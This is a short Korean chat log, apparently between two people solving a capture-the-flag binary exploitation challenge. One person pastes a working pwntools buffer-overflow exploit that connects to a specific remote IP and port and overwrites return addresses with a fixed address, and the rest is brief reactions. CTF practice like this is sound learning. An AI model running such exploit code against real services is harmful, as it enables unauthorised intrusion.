 정상적으로 bof가 가능해서
from pwn import *
import base64
s = remote('45.32.31.134',20100)
s.recvuntil('solve)')
data = p64(0x4005f6)*0x100
payload = base64.b64encode(data)
s.sendline(payload)
s.interactive()
저장
이코드로 풀립니당..
오전 12:35
아 ?!
오전 12:35
아마 exit로 하시려고하셨던거같
아서
오전 12:35
아.....
오전 12:36
ㅋㅋㅋㅋㅋㅋㅋㅋ
오전 12:36
아.....ㅠㅠㅠㅠㅠㅠ
오전 12:36